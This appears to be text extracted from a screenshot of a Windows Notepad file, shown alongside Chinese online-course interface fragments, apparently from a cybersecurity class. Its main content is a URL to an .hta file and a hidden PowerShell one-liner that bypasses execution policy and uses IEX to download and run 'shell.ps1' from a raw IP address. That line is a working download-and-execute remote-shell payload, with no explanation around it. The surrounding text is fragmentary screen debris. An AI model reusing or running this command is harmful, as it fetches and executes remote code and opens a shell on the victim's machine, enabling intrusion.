 新建文本文档.txt
1 http://139.155.49.43/44.hta
网络安全就业推荐 bilibili
腾讯课堂
2
3 powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://139.155.49.43/shell.ps1');shell.ps1";
4
5
讨论区 成员(25)
发送
资源监控
新建文本文档.txt 已改动 第 3 行，第 140 列 ( 已选择 2 ) 100% Windows (CRLF) UTF-